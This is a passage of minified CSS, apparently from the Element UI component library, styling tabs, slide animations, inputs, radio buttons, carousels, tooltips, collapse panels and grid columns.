transparent}.el-tabs--bottom.el-tabs--border-card .el-tabs__item.is-bottom{margin:0 -1px -1px}.el-tabs--left .el-tabs__header.is-left,.el-tabs--left .el-tabs__header.is-right,.el-tabs--left .el-tabs__nav-scroll,.el-tabs--left .el-tabs__nav-wrap.is-left,.el-tabs--left .el-tabs__nav-wrap.is-right,.el-tabs--right .el-tabs__header.is-left,.el-tabs--right .el-tabs__header.is-right,.el-tabs--right .el-tabs__nav-scroll,.el-tabs--right .el-tabs__nav-wrap.is-left,.el-tabs--right .el-tabs__nav-wrap.is-right{height:100%}.el-tabs--left .el-tabs__active-bar.is-left,.el-tabs--left .el-tabs__active-bar.is-right,.el-tabs--right .el-tabs__active-bar.is-left,.el-tabs--right .el-tabs__active-bar.is-right{top:0;bottom:auto;width:2px;height:auto}.el-tabs--left .el-tabs__nav-wrap.is-left,.el-tabs--left .el-tabs__nav-wrap.is-right,.el-tabs--right .el-tabs__nav-wrap.is-left,.el-tabs--right .el-tabs__nav-wrap.is-right{margin-bottom:0}.el-tabs--left .el-tabs__nav-wrap.is-left.is-scrollable,.el-tabs--left .el-tabs__nav-wrap.is-right.is-scrollable,.el-tabs--right .el-tabs__nav-wrap.is-left.is-scrollable,.el-tabs--right .el-tabs__nav-wrap.is-right.is-scrollable{padding:30px 0}.el-tabs--left .el-tabs__nav-wrap.is-left:after,.el-tabs--left .el-tabs__nav-wrap.is-right:after,.el-tabs--right .el-tabs__nav-wrap.is-left:after,.el-tabs--right .el-tabs__nav-wrap.is-right:after{height:100%;width:2px;bottom:auto;top:0}.el-tabs--left .el-tabs__nav,.el-tabs--right .el-tabs__nav{float:none}.el-tabs--left .el-tabs__item.is-left,.el-tabs--left .el-tabs__item.is-right,.el-tabs--right .el-tabs__item.is-left,.el-tabs--right .el-tabs__item.is-right{display:block}.el-tabs--left.el-tabs--card .el-tabs__active-bar.is-left,.el-tabs--right.el-tabs--card .el-tabs__active-bar.is-right{display:none}.el-tabs--left .el-tabs__nav-next,.el-tabs--left .el-tabs__nav-prev,.el-tabs--right .el-tabs__nav-next,.el-tabs--right .el-tabs__nav-prev{height:30px;line-height:30px;width:100%;text-align:center;cursor:pointer}.el-tabs--left .el-tabs__nav-next i,.el-tabs--left .el-tabs__nav-prev i,.el-tabs--right .el-tabs__nav-next i,.el-tabs--right .el-tabs__nav-prev i{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.el-tabs--left .el-tabs__nav-prev,.el-tabs--right .el-tabs__nav-prev{left:auto;top:0}.el-tabs--left .el-tabs__nav-next,.el-tabs--right .el-tabs__nav-next{right:auto;bottom:0}.el-tabs--left .el-tabs__active-bar.is-left,.el-tabs--left .el-tabs__nav-wrap.is-left:after{right:0;left:auto}.el-tabs--left .el-tabs__header.is-left{float:left;margin-bottom:0;margin-right:10px}.el-tabs--left .el-tabs__nav-wrap.is-left{margin-right:-1px}.el-tabs--left .el-tabs__item.is-left{text-align:right}.el-tabs--left.el-tabs--card .el-tabs__item.is-left{border-left:none;border-right:1px solid #e4e7ed;border-bottom:none;border-top:1px solid #e4e7ed}.el-tabs--left.el-tabs--card .el-tabs__item.is-left:first-child{border-right:1px solid #e4e7ed;border-top:none}.el-tabs--left.el-tabs--card .el-tabs__item.is-left.is-active{border:1px solid #e4e7ed;border-right-color:#fff;border-left:none;border-bottom:none}.el-tabs--left.el-tabs--card .el-tabs__item.is-left.is-active:first-child{border-top:none}.el-tabs--left.el-tabs--card .el-tabs__item.is-left.is-active:last-child{border-bottom:none}.el-tabs--left.el-tabs--card .el-tabs__nav{border-radius:4px 0 0 4px;border-bottom:1px solid #e4e7ed;border-right:none}.el-tabs--left.el-tabs--card .el-tabs__new-tab{float:none}.el-tabs--left.el-tabs--border-card .el-tabs__header.is-left{border-right:1px solid #dfe4ed}.el-tabs--left.el-tabs--border-card .el-tabs__item.is-left{border:1px solid transparent;margin:-1px 0 -1px -1px}.el-tabs--left.el-tabs--border-card .el-tabs__item.is-left.is-active{border-color:#d1dbe5 transparent}.el-tabs--right .el-tabs__header.is-right{float:right;margin-bottom:0;margin-left:10px}.el-tabs--right .el-tabs__nav-wrap.is-right{margin-left:-1px}.el-tabs--right .el-tabs__nav-wrap.is-right:after{left:0;right:auto}.el-tabs--right .el-tabs__active-bar.is-right{left:0}.el-tabs--right.el-tabs--card .el-tabs__item.is-right{border-bottom:none;border-top:1px solid #e4e7ed}.el-tabs--right.el-tabs--card .el-tabs__item.is-right:first-child{border-left:1px solid #e4e7ed;border-top:none}.el-tabs--right.el-tabs--card .el-tabs__item.is-right.is-active{border:1px solid #e4e7ed;border-left-color:#fff;border-right:none;border-bottom:none}.el-tabs--right.el-tabs--card .el-tabs__item.is-right.is-active:first-child{border-top:none}.el-tabs--right.el-tabs--card .el-tabs__item.is-right.is-active:last-child{border-bottom:none}.el-tabs--right.el-tabs--card .el-tabs__nav{border-radius:0 4px 4px 0;border-bottom:1px solid #e4e7ed;border-left:none}.el-tabs--right.el-tabs--border-card .el-tabs__header.is-right{border-left:1px solid #dfe4ed}.el-tabs--right.el-tabs--border-card .el-tabs__item.is-right{border:1px solid transparent;margin:-1px -1px -1px 0}.el-tabs--right.el-tabs--border-card .el-tabs__item.is-right.is-active{border-color:#d1dbe5 transparent}.slideInLeft-transition,.slideInRight-transition{display:inline-block}.slideInRight-enter{-webkit-animation:slideInRight-enter .3s;animation:slideInRight-enter .3s}.slideInRight-leave{position:absolute;left:0;right:0;-webkit-animation:slideInRight-leave .3s;animation:slideInRight-leave .3s}.slideInLeft-enter{-webkit-animation:slideInLeft-enter .3s;animation:slideInLeft-enter .3s}.slideInLeft-leave{position:absolute;left:0;right:0;-webkit-animation:slideInLeft-leave .3s;animation:slideInLeft-leave .3s}@-webkit-keyframes slideInRight-enter{0%{opacity:0;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateX(100%);transform:translateX(100%)}to{opacity:1;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight-enter{0%{opacity:0;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateX(100%);transform:translateX(100%)}to{opacity:1;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slideInRight-leave{0%{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateX(0);transform:translateX(0);opacity:1}to{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0}}@keyframes slideInRight-leave{0%{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateX(0);transform:translateX(0);opacity:1}to{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0}}@-webkit-keyframes slideInLeft-enter{0%{opacity:0;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{opacity:1;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft-enter{0%{opacity:0;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{opacity:1;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slideInLeft-leave{0%{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateX(0);transform:translateX(0);opacity:1}to{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0}}@keyframes slideInLeft-leave{0%{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateX(0);transform:translateX(0);opacity:1}to{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0}}.el-input{position:relative;font-size:14px;display:inline-block;width:100%}.el-input::-webkit-scrollbar{z-index:11;width:6px}.el-input::-webkit-scrollbar:horizontal{height:6px}.el-input::-webkit-scrollbar-thumb{border-radius:5px;width:6px;background:#b4bccc}.el-input::-webkit-scrollbar-corner,.el-input::-webkit-scrollbar-track{background:#fff}.el-input::-webkit-scrollbar-track-piece{background:#fff;width:6px}.el-input .el-input__clear{color:#c0c4cc;font-size:14px;line-height:16px;cursor:pointer;-webkit-transition:color .2s cubic-bezier(.645,.045,.355,1);transition:color .2s cubic-bezier(.645,.045,.355,1)}.el-input .el-input__clear:hover{color:#909399}.el-input__inner{-webkit-appearance:none;background-color:#fff;background-image:none;border-radius:4px;border:1px solid #dcdfe6;-webkit-box-sizing:border-box;box-sizing:border-box;color:#606266;display:inline-block;font-size:inherit;height:40px;line-height:1;outline:0;padding:0 15px;-webkit-transition:border-color .2s cubic-bezier(.645,.045,.355,1);transition:border-color .2s cubic-bezier(.645,.045,.355,1);width:100%}.el-input__prefix,.el-input__suffix{position:absolute;top:0;-webkit-transition:all .3s;height:100%;color:#c0c4cc;text-align:center}.el-input__inner::-webkit-input-placeholder{color:#c0c4cc}.el-input__inner:-ms-input-placeholder,.el-input__inner::-ms-input-placeholder{color:#c0c4cc}.el-input__inner::placeholder{color:#c0c4cc}.el-input__inner:hover{border-color:#c0c4cc}.el-input.is-active .el-input__inner,.el-input__inner:focus{border-color:#409eff;outline:0}.el-input__suffix{right:5px;-webkit-transition:all .3s;transition:all .3s;pointer-events:none}.el-input__suffix-inner{pointer-events:all}.el-input__prefix{left:5px}.el-input__icon,.el-input__prefix{-webkit-transition:all .3s;transition:all .3s}.el-input__icon{height:100%;width:25px;text-align:center;line-height:40px}.el-input__icon:after{content:"";height:100%;width:0;display:inline-block;vertical-align:middle}.el-input__validateIcon{pointer-events:none}.el-input.is-disabled .el-input__inner{background-color:#f5f7fa;border-color:#e4e7ed;color:#c0c4cc;cursor:not-allowed}.el-input.is-disabled .el-input__inner::-webkit-input-placeholder{color:#c0c4cc}.el-input.is-disabled .el-input__inner:-ms-input-placeholder,.el-input.is-disabled .el-input__inner::-ms-input-placeholder{color:#c0c4cc}.el-input.is-disabled .el-input__inner::placeholder{color:#c0c4cc}.el-input.is-disabled .el-input__icon{cursor:not-allowed}.el-input--suffix .el-input__inner{padding-right:30px}.el-input--prefix .el-input__inner{padding-left:30px}.el-input--medium{font-size:14px}.el-input--medium .el-input__inner{height:36px}.el-input--medium .el-input__icon{line-height:36px}.el-input--small{font-size:13px}.el-input--small .el-input__inner{height:32px}.el-input--small .el-input__icon{line-height:32px}.el-input--mini{font-size:12px}.el-input--mini .el-input__inner{height:28px}.el-input--mini .el-input__icon{line-height:28px}.el-input-group{line-height:normal;display:inline-table;width:100%;border-collapse:separate}.el-input-group>.el-input__inner{vertical-align:middle;display:table-cell}.el-input-group__append,.el-input-group__prepend{background-color:#f5f7fa;color:#909399;vertical-align:middle;display:table-cell;position:relative;border:1px solid #dcdfe6;border-radius:4px;padding:0 20px;width:1px;white-space:nowrap}.el-input-group--prepend .el-input__inner,.el-input-group__append{border-top-left-radius:0;border-bottom-left-radius:0}.el-input-group--append .el-input__inner,.el-input-group__prepend{border-top-right-radius:0;border-bottom-right-radius:0}.el-input-group__append:focus,.el-input-group__prepend:focus{outline:0}.el-input-group__append .el-button,.el-input-group__append .el-select,.el-input-group__prepend .el-button,.el-input-group__prepend .el-select{display:inline-block;margin:-20px}.el-input-group__append button.el-button,.el-input-group__append div.el-select .el-input__inner,.el-input-group__append div.el-select:hover .el-input__inner,.el-input-group__prepend button.el-button,.el-input-group__prepend div.el-select .el-input__inner,.el-input-group__prepend div.el-select:hover .el-input__inner{border-color:transparent;background-color:transparent;color:inherit;border-top:0;border-bottom:0}.el-input-group__append .el-button,.el-input-group__append .el-input,.el-input-group__prepend .el-button,.el-input-group__prepend .el-input{font-size:inherit}.el-input-group__prepend{border-right:0}.el-input-group__append{border-left:0}.el-input-group--append .el-select .el-input.is-focus .el-input__inner,.el-input-group--prepend .el-select .el-input.is-focus .el-input__inner{border-color:transparent}.el-textarea{display:inline-block;width:100%;vertical-align:bottom;font-size:14px}.el-textarea__inner{display:block;resize:vertical;padding:5px 15px;line-height:1.5;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;font-size:inherit;color:#606266;background-color:#fff;background-image:none;border:1px solid #dcdfe6;border-radius:4px;-webkit-transition:border-color .2s cubic-bezier(.645,.045,.355,1);transition:border-color .2s cubic-bezier(.645,.045,.355,1)}.el-textarea__inner::-webkit-input-placeholder{color:#c0c4cc}.el-textarea__inner:-ms-input-placeholder,.el-textarea__inner::-ms-input-placeholder{color:#c0c4cc}.el-textarea__inner::placeholder{color:#c0c4cc}.el-textarea__inner:hover{border-color:#c0c4cc}.el-textarea__inner:focus{outline:0;border-color:#409eff}.el-textarea.is-disabled .el-textarea__inner{background-color:#f5f7fa;border-color:#e4e7ed;color:#c0c4cc;cursor:not-allowed}.el-textarea.is-disabled .el-textarea__inner::-webkit-input-placeholder{color:#c0c4cc}.el-textarea.is-disabled .el-textarea__inner:-ms-input-placeholder,.el-textarea.is-disabled .el-textarea__inner::-ms-input-placeholder{color:#c0c4cc}.el-textarea.is-disabled .el-textarea__inner::placeholder{color:#c0c4cc}.el-input-number{position:relative;display:inline-block;width:180px;line-height:38px}.el-input-number .el-input{display:block}.el-input-number .el-input__inner{-webkit-appearance:none;padding-left:50px;padding-right:50px;text-align:center}.el-input-number__decrease,.el-input-number__increase{position:absolute;z-index:1;top:1px;width:40px;height:auto;text-align:center;background:#f5f7fa;color:#606266;cursor:pointer;font-size:13px}.el-input-number__decrease:hover,.el-input-number__increase:hover{color:#409eff}.el-input-number__decrease:hover:not(.is-disabled)~.el-input .el-input__inner:not(.is-disabled),.el-input-number__increase:hover:not(.is-disabled)~.el-input .el-input__inner:not(.is-disabled){border-color:#409eff}.el-input-number__decrease.is-disabled,.el-input-number__increase.is-disabled{color:#c0c4cc;cursor:not-allowed}.el-input-number__increase{right:1px;border-radius:0 4px 4px 0;border-left:1px solid #dcdfe6}.el-input-number__decrease{left:1px;border-radius:4px 0 0 4px;border-right:1px solid #dcdfe6}.el-input-number.is-disabled .el-input-number__decrease,.el-input-number.is-disabled .el-input-number__increase{border-color:#e4e7ed;color:#e4e7ed}.el-input-number.is-disabled .el-input-number__decrease:hover,.el-input-number.is-disabled .el-input-number__increase:hover{color:#e4e7ed;cursor:not-allowed}.el-input-number--medium{width:200px;line-height:34px}.el-input-number--medium .el-input-number__decrease,.el-input-number--medium .el-input-number__increase{width:36px;font-size:14px}.el-input-number--medium .el-input__inner{padding-left:43px;padding-right:43px}.el-input-number--small{width:130px;line-height:30px}.el-input-number--small .el-input-number__decrease,.el-input-number--small .el-input-number__increase{width:32px;font-size:13px}.el-input-number--small .el-input-number__decrease [class*=el-icon],.el-input-number--small .el-input-number__increase [class*=el-icon]{-webkit-transform:scale(.9);transform:scale(.9)}.el-input-number--small .el-input__inner{padding-left:39px;padding-right:39px}.el-input-number--mini{width:130px;line-height:26px}.el-input-number--mini .el-input-number__decrease,.el-input-number--mini .el-input-number__increase{width:28px;font-size:12px}.el-input-number--mini .el-input-number__decrease [class*=el-icon],.el-input-number--mini .el-input-number__increase [class*=el-icon]{-webkit-transform:scale(.8);transform:scale(.8)}.el-input-number--mini .el-input__inner{padding-left:35px;padding-right:35px}.el-input-number.is-without-controls .el-input__inner{padding-left:15px;padding-right:15px}.el-input-number.is-controls-right .el-input__inner{padding-left:15px;padding-right:50px}.el-input-number.is-controls-right .el-input-number__decrease,.el-input-number.is-controls-right .el-input-number__increase{height:auto;line-height:19px}.el-input-number.is-controls-right .el-input-number__decrease [class*=el-icon],.el-input-number.is-controls-right .el-input-number__increase [class*=el-icon]{-webkit-transform:scale(.8);transform:scale(.8)}.el-input-number.is-controls-right .el-input-number__increase{border-radius:0 4px 0 0;border-bottom:1px solid #dcdfe6}.el-input-number.is-controls-right .el-input-number__decrease{right:1px;bottom:1px;top:auto;left:auto;border-right:none;border-left:1px solid #dcdfe6;border-radius:0 0 4px}.el-input-number.is-controls-right[class*=medium] [class*=decrease],.el-input-number.is-controls-right[class*=medium] [class*=increase]{line-height:17px}.el-input-number.is-controls-right[class*=small] [class*=decrease],.el-input-number.is-controls-right[class*=small] [class*=increase]{line-height:15px}.el-input-number.is-controls-right[class*=mini] [class*=decrease],.el-input-number.is-controls-right[class*=mini] [class*=increase]{line-height:13px}.el-radio,.el-radio--medium.is-bordered .el-radio__label{font-size:14px}.el-radio,.el-radio__input{white-space:nowrap;line-height:1;outline:0}.el-radio,.el-radio__inner,.el-radio__input{position:relative;display:inline-block}.el-radio{color:#606266;font-weight:500;cursor:pointer;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}.el-radio.is-bordered{padding:12px 20px 0 10px;border-radius:4px;border:1px solid #dcdfe6;-webkit-box-sizing:border-box;box-sizing:border-box;height:40px}.el-radio.is-bordered.is-checked{border-color:#409eff}.el-radio.is-bordered.is-disabled{cursor:not-allowed;border-color:#ebeef5}.el-radio__input.is-disabled .el-radio__inner,.el-radio__input.is-disabled.is-checked .el-radio__inner{background-color:#f5f7fa;border-color:#e4e7ed}.el-radio.is-bordered+.el-radio.is-bordered{margin-left:10px}.el-radio--medium.is-bordered{padding:10px 20px 0 10px;border-radius:4px;height:36px}.el-radio--mini.is-bordered .el-radio__label,.el-radio--small.is-bordered .el-radio__label{font-size:12px}.el-radio--medium.is-bordered .el-radio__inner{height:14px;width:14px}.el-radio--small.is-bordered{padding:8px 15px 0 10px;border-radius:3px;height:32px}.el-radio--small.is-bordered .el-radio__inner{height:12px;width:12px}.el-radio--mini.is-bordered{padding:6px 15px 0 10px;border-radius:3px;height:28px}.el-radio--mini.is-bordered .el-radio__inner{height:12px;width:12px}.el-radio+.el-radio{margin-left:30px}.el-radio__input{cursor:pointer;vertical-align:middle}.el-radio__input.is-disabled .el-radio__inner{cursor:not-allowed}.el-radio__input.is-disabled .el-radio__inner:after{cursor:not-allowed;background-color:#f5f7fa}.el-radio__input.is-disabled .el-radio__inner+.el-radio__label{cursor:not-allowed}.el-radio__input.is-disabled.is-checked .el-radio__inner:after{background-color:#c0c4cc}.el-radio__input.is-disabled+span.el-radio__label{color:#c0c4cc;cursor:not-allowed}.el-radio__input.is-checked .el-radio__inner{border-color:#409eff;background:#409eff}.el-radio__input.is-checked .el-radio__inner:after{-webkit-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1)}.el-radio__input.is-checked+.el-radio__label{color:#409eff}.el-radio__input.is-focus .el-radio__inner{border-color:#409eff}.el-radio__inner{border:1px solid #dcdfe6;border-radius:100%;width:14px;height:14px;background-color:#fff;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box}.el-radio__inner:hover{border-color:#409eff}.el-radio__inner:after{width:4px;height:4px;border-radius:100%;background-color:#fff;content:"";position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%) scale(0);transform:translate(-50%,-50%) scale(0);-webkit-transition:-webkit-transform .15s cubic-bezier(.71,-.46,.88,.6);transition:-webkit-transform .15s cubic-bezier(.71,-.46,.88,.6);transition:transform .15s cubic-bezier(.71,-.46,.88,.6);transition:transform .15s cubic-bezier(.71,-.46,.88,.6),-webkit-transform .15s cubic-bezier(.71,-.46,.88,.6)}.el-radio__original{opacity:0;outline:0;position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;margin:0}.el-radio:focus:not(.is-focus):not(:active) .el-radio__inner{-webkit-box-shadow:0 0 2px 2px #409eff;box-shadow:0 0 2px 2px #409eff}.el-radio__label{font-size:14px;padding-left:10px}.el-carousel__item,.el-carousel__mask{position:absolute;height:100%;top:0;left:0}.el-carousel__item{width:100%;display:inline-block;overflow:hidden;z-index:0}.el-carousel__item.is-active{z-index:2}.el-carousel__item--card,.el-carousel__item.is-animating{-webkit-transition:-webkit-transform .4s ease-in-out;transition:-webkit-transform .4s ease-in-out;transition:transform .4s ease-in-out;transition:transform .4s ease-in-out,-webkit-transform .4s ease-in-out}.el-carousel__item--card{width:50%}.el-carousel__item--card.is-in-stage{cursor:pointer;z-index:1}.el-carousel__item--card.is-in-stage.is-hover .el-carousel__mask,.el-carousel__item--card.is-in-stage:hover .el-carousel__mask{opacity:.12}.el-carousel__item--card.is-active{z-index:2}.el-carousel__mask{width:100%;background-color:#fff;opacity:.24;-webkit-transition:.2s;transition:.2s}.el-carousel{overflow-x:hidden;position:relative}.el-carousel__container{position:relative;height:300px}.el-carousel__arrow{border:none;outline:0;padding:0;margin:0;height:36px;width:36px;cursor:pointer;-webkit-transition:.3s;transition:.3s;border-radius:50%;background-color:rgba(31,45,61,.11);color:#fff;position:absolute;top:50%;z-index:10;-webkit-transform:translateY(-50%);transform:translateY(-50%);text-align:center;font-size:12px}.el-carousel__arrow--left{left:16px}.el-carousel__arrow--right{right:16px}.el-carousel__arrow:hover{background-color:rgba(31,45,61,.23)}.el-carousel__arrow i{cursor:pointer}.el-carousel__indicators{position:absolute;list-style:none;bottom:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);margin:0;padding:0;z-index:2}.el-carousel__indicators--outside{bottom:26px;text-align:center;position:static;-webkit-transform:none;transform:none}.el-carousel__indicators--outside .el-carousel__indicator:hover button{opacity:.64}.el-carousel__indicators--outside button{background-color:#c0c4cc;opacity:.24}.el-carousel__indicators--labels{left:0;right:0;-webkit-transform:none;transform:none;text-align:center}.el-carousel__indicators--labels .el-carousel__button{height:auto;width:auto;padding:2px 18px;font-size:12px}.el-carousel__indicators--labels .el-carousel__indicator{padding:6px 4px}.el-carousel__indicator{display:inline-block;background-color:transparent;padding:12px 4px;cursor:pointer}.el-carousel__indicator:hover button{opacity:.72}.el-carousel__indicator.is-active button{opacity:1}.el-carousel__button{display:block;opacity:.48;width:30px;height:2px;background-color:#fff;border:none;outline:0;padding:0;margin:0;cursor:pointer;-webkit-transition:.3s;transition:.3s}.carousel-arrow-left-enter,.carousel-arrow-left-leave-active{-webkit-transform:translateY(-50%) translateX(-10px);transform:translateY(-50%) translateX(-10px);opacity:0}.carousel-arrow-right-enter,.carousel-arrow-right-leave-active{-webkit-transform:translateY(-50%) translateX(10px);transform:translateY(-50%) translateX(10px);opacity:0}.el-tooltip:focus:hover,.el-tooltip:focus:not(.focusing){outline-width:0}.el-tooltip__popper{position:absolute;border-radius:4px;padding:10px;z-index:2000;font-size:12px;line-height:1.2}.el-tooltip__popper .popper__arrow,.el-tooltip__popper .popper__arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.el-tooltip__popper .popper__arrow{border-width:6px}.el-tooltip__popper .popper__arrow:after{content:" ";border-width:5px}.el-tooltip__popper[x-placement^=top]{margin-bottom:12px}.el-tooltip__popper[x-placement^=top] .popper__arrow{bottom:-6px;border-top-color:#303133;border-bottom-width:0}.el-tooltip__popper[x-placement^=top] .popper__arrow:after{bottom:1px;margin-left:-5px;border-top-color:#303133;border-bottom-width:0}.el-tooltip__popper[x-placement^=bottom]{margin-top:12px}.el-tooltip__popper[x-placement^=bottom] .popper__arrow{top:-6px;border-top-width:0;border-bottom-color:#303133}.el-tooltip__popper[x-placement^=bottom] .popper__arrow:after{top:1px;margin-left:-5px;border-top-width:0;border-bottom-color:#303133}.el-tooltip__popper[x-placement^=right]{margin-left:12px}.el-tooltip__popper[x-placement^=right] .popper__arrow{left:-6px;border-right-color:#303133;border-left-width:0}.el-tooltip__popper[x-placement^=right] .popper__arrow:after{bottom:-5px;left:1px;border-right-color:#303133;border-left-width:0}.el-tooltip__popper[x-placement^=left]{margin-right:12px}.el-tooltip__popper[x-placement^=left] .popper__arrow{right:-6px;border-right-width:0;border-left-color:#303133}.el-tooltip__popper[x-placement^=left] .popper__arrow:after{right:1px;bottom:-5px;margin-left:-5px;border-right-width:0;border-left-color:#303133}.el-tooltip__popper.is-dark{background:#303133;color:#fff}.el-tooltip__popper.is-light{background:#fff;border:1px solid #303133}.el-tooltip__popper.is-light[x-placement^=top] .popper__arrow{border-top-color:#303133}.el-tooltip__popper.is-light[x-placement^=top] .popper__arrow:after{border-top-color:#fff}.el-tooltip__popper.is-light[x-placement^=bottom] .popper__arrow{border-bottom-color:#303133}.el-tooltip__popper.is-light[x-placement^=bottom] .popper__arrow:after{border-bottom-color:#fff}.el-tooltip__popper.is-light[x-placement^=left] .popper__arrow{border-left-color:#303133}.el-tooltip__popper.is-light[x-placement^=left] .popper__arrow:after{border-left-color:#fff}.el-tooltip__popper.is-light[x-placement^=right] .popper__arrow{border-right-color:#303133}.el-tooltip__popper.is-light[x-placement^=right] .popper__arrow:after{border-right-color:#fff}.el-collapse-item__header,.el-collapse-item__wrap{background-color:#fff;border-bottom:1px solid #ebeef5}.el-collapse,.el-collapse-item__header,.el-collapse-item__wrap{border-bottom:1px solid #ebeef5}.el-collapse{border-top:1px solid #ebeef5}.el-collapse-item__header{height:48px;line-height:48px;color:#303133;cursor:pointer;font-size:13px;font-weight:500;-webkit-transition:border-bottom-color .3s;transition:border-bottom-color .3s;outline:0}.el-collapse-item__arrow{margin-right:8px;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;float:right;line-height:48px;font-weight:300}.el-collapse-item__header.focusing:focus:not(:hover){color:#409eff}.el-collapse-item__wrap{will-change:height;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box}.el-collapse-item__content{padding-bottom:25px;font-size:13px;color:#303133;line-height:1.769230769230769}.el-collapse-item.is-active .el-collapse-item__header{border-bottom-color:transparent}.el-collapse-item.is-active .el-collapse-item__header .el-collapse-item__arrow{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.el-collapse-item:last-child{margin-bottom:-1px}.el-col-pull-1,.el-col-pull-2,.el-col-pull-3,.el-col-pull-4,.el-col-pull-5,.el-col-pull-6,.el-col-pull-7,.el-col-pull-8,.el-col-pull-9,.el-col-pull-10,.el-col-pull-11,.el-col-pull-12,.el-col-pull-13,.el-col-pull-14,.el-col-pull-15,.el-col-pull-16,.el-col-pull-17,.el-col-pull-18,.el-col-pull-19,.el-col-pull-20,.el-col-pull-21,.el-col-pull-22,.el-col-pull-23,.el-col-pull-24,.el-col-push-1,.el-col-push-2,.el-col-push-3,.el-col-push-4,.el-col-push-5,.el-col-push-6,.el-col-push-7,.el-col-push-8,.el-col-push-9,.el-col-push-10,.el-col-push-11,.el-col-push-13,.el-col-push-14,.el-col-push-15,.el-col-push-16,.el-col-push-17,.el-col-push-18,.el-col-push-19,.el-col-push-20,.el-col-push-21,.el-col-push-22,.el-col-push-23,.el-col-push-24{position:relative}[class*=el-col-]{float:left;-webkit-box-sizing:border-box;box-sizing:border-box}.el-col-0{display:none}.el-col-1{width:4.16667%}.el-col-offset-1{margin-left:4.16667%}.el-col-pull-1{right:4.16667%}.el-col-push-1{left:4.16667%}.el-col-2{width:8.33333%}.el-col-offset-2{margin-left:8.33333%}.el-col-pull-2{right:8.33333%}.el-col-push-2{left:8.33333%}.el-col-3{width:12.5%}.el-col-offset-3{margin-left:12.5%}.el-col-pull-3{right:12.5%}.el-col-push-3{left:12.5%}.el-col-4{width:16.66667%}.el-col-offset-4{margin-left:16.66667%}.el-col-pull-4{right:16.66667%}.el-col-push-4{left:16.66667%}.el-col-5{width:20.83333%}.el-col-offset-5{margin-left:20.83333%}.el-col-pull-5{right:20.83333%}.el-col-push-5{left:20.83333%}.el-col-6{width:25%}.el-col-offset-6{margin-left:25%}.el-col-pull-6{right:25%}.el-col-push-6{left:25%}.el-col-7{width:29.16667%}.el-col-offset-7{margin-left:29.16667%}.el-col-pull-7{right:29.16667%}.el-col-push-7{left:29.16667%}.el-col-8{width:33.33333%}.el-col-offset-8{margin-left:33.33333%}.el-col-pull-8{right:33.33333%}.el-col-push-8{left:33.33333%}.el-col-9{width:37.5%}.el-col-offset-9{margin-left:37.5%}.el-col-pull-9{right:37.5%}.el-col-push-9{left:37.5%}.el-col-10{width:41.66667%}.el-col-offset-10{margin-left:41.66667%}.el-col-pull-10{right:41.66667%}.el-col-push-10{left:41.66667%}.el-col-11{width:45.83333%}.el-col-offset-11{margin-left:45.83333%}.el-col-pull-11{right:45.83333%}.el-col-push-11{left:45.83333%}.el-col-12{width:50%}.el-col-offset-12{margin-left:50%}.el-col-pull-12{right:50%}.el-col-push-12{position:relative;left:50%}.el-col-13{width:54.16667%}.el-col-offset-13{margin-left:54.16667%}.el-col-pull-13{right:54.16667%}.el-col-push-13{left:54.16667%}.el-col-14{width:58.33333%}.el-col-offset-14{margin-left:58.33333%}.el-col-pull-14{right:58.33333%}.el-col-push-14{left:58.33333%}.el-col-15{width:62.5%}.el-col-offset-15{margin-left:62.5%}.el-col-pull-15{right:62.5%}.el-col-push-15{left:62.5%}.el-col-16{width:66.66667%}.el-col-offset-16{margin-left:66.66667%}.el-col-pull-16{right:66.66667%}.el-col-push-16{left:66.66667%}.el-col-17{width:70.83333%}.el-col-offset-17{margin-left:70.83333%}.el-col-pull-17{right:70.83333%}.el-col-push-17{left:70.83333%}.el-col-18{width:75%}.el-col-offset-18{margin-left:75%}.el-col-pull-18{right:75%}.el-col-push-18{left:75%}.el-col-19{width:79.16667%}.el-col-offset-19{margin-left:79.16667%}.el-col-pull-19{right:79.16667%}.el-col-push-19{left:79.16667%}.el-col-20{width:83.33333%}.el-col-offset-20{margin-left:83.33333%}.el-col-pull-20{right:83.33333%}.el-col-push-20{left:83.33333%}.el-col-21{width:87.5%}.el-col-offset-21{margin-left:87.5%}.el-col-pull-21{right:87.5%}.el-col-push-21{left:87.5%}.el-col-22{width:91.66667%}.el-col-offset-22{margin-left:91.66667%}.el-col-pull-22{right:91.66667%}.el-col-push-22{left:91.66667%}.el-col-23{width:95